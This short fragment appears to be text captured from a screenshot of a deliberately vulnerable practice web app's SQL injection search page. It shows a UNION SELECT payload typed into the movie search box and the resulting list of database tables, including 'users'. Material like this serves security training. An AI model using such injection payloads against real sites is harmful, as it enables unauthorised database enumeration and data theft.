 / SQL Injection (GET/Search) /
Search for a movie: ne,1,1,1 from information_schema.t Search
iron man 'union select 1,1,1,table_name,1,1,1 from information_schema.tables ;#
Title Release Character Genre IMDb
1 1 1 CHARACTER_SETS Link
1 1 1 COLLATIONS Link
1 1 1 blog Link
1 1 1 heroes Link
1 1 1 movies Link
1 1 1 users Link